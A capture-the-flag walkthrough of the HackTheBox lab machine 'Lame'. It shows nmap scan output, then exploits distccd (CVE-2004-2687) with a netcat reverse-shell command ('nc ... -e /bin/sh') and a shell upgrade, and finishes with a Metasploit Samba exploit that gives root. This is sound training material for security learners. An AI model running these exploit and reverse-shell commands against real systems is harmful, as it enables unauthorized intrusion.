Introduction
Lame is the 1st box on HackTheBox which requires only one exploit in Samba to obtain root access. We also explore other ways during we reach to superuser’s shell.
Scanning and Information Gathering
Nmap Scan
sudo nmap -sC -sV -oA 10.129.97.32 10.129.97.32
# Nmap 7.80 scan initiated Tue May 31 10:07:07 2022 as: nmap -p- -Pn -T4 -min-rate=1000 -oN ports.out 10.129.97.32
Nmap scan report for 10.129.97.32
Host is up (0.13s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3632/tcp open distccd
# Nmap done at Tue May 31 10:09:29 2022 -- 1 IP address (1 host up) scanned in 141.86 seconds
nmap -sC -sV -v -oN nmap.out -p 21,22,139,445,3632 -Pn 10.129.97.32
# Nmap 7.80 scan initiated Tue May 31 10:10:22 2022 as: nmap -sC -sV -v -oN nmap.out -p 21,22,139,445,3632 -Pn 10.129.97.32
Nmap scan report for 10.129.97.32
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.119
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
3632/tcp open distccd distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
|_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
|_smb-security-mode: ERROR: Script execution failed (use -d to debug)
|_smb2-time: Protocol negotiation failed (SMB2)
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue May 31 10:11:27 2022 -- 1 IP address (1 host up) scanned in 65.49 seconds
Exploiting
Enumerating FTP
We have FTP service running on port 21, which allows Anonymous FTP login. Package identified by Nmap is vsFTPd 2.3.4
We identify this exploit https://www.rapid7.com/db/modules/exploit/unix/ftp/vsftpd_234_backdoor/

But we get nothing.

Using distccd to get a shell
Note: We can skip this part and directly use Exploiting Samba to get Root & User flag for getting flags This step explains how I approached the target.
Next we have is distccd, which says distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
We get this: distccd v1 RCE (CVE-2004-2687)
For which we have an exploit available at https://gist.github.com/DarkCoderSc/4dbf6229a93e75c3bdf6b467e67a9855
I’ve modified it a bit for it to work with
python3: https://gist.github.com/adityatelange/3c067c7a126b93d2eaba195b65308577#file-distccd_rce_cve-2004-2687-py
We can save the above file as disccd_exploit.py then run it along with a netcat lister

nc -lvp 1403
disccd_exploit.py -t 10.129.97.32 -p 3632 -c "nc 10.10.XX.XX 1403 -e /bin/sh"
We get a shell:
Then upgrade it with
python -c 'import pty; pty.spawn("/bin/bash")'

We can now get user.txt in /home/makis


Exploiting Samba to get Root & User flag
We search for exploits avaibale for Samba smbd 3.X - 4.X.
We get https://www.rapid7.com/db/modules/exploit/multi/samba/usermap_script/
Using metasploit-framework, we get a shell back with user root